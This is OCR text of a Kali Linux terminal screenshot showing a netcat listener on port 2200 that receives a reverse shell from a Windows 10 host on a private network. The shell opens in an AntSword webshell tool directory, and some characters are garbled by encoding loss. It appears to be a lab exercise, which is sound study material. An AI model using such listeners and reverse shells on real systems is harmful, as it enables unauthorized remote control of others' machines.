 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -l 2200
^C
┌──(root㉿kali)-[~]
└─# nc -lp 2200
┌──(root㉿kali)-[~]
└─# nc -lvvp 2200
listening on [any] 2200 ...
192.168.10.1: inverse host lookup failed: Unknown host
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.1] 46008
 sent 0, rcvd 0 : Connection reset by peer
┌──(root㉿kali)-[~]
└─# nc -lvvp 2200
listening on [any] 2200 ...
192.168.10.1: inverse host lookup failed: Unknown host
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.1] 46016
Microsoft Windows [�汾 10.0.19045.3208]
(c) Microsoft Corporation����������Ȩ����
D:\��ʰ����\AntSword-Loader-2.0.1\AntSword-Loader-2.0.1\AntSword-v2.0.1-window
s-x64\AntSword>
KALI LI
"the quieter you become, the more y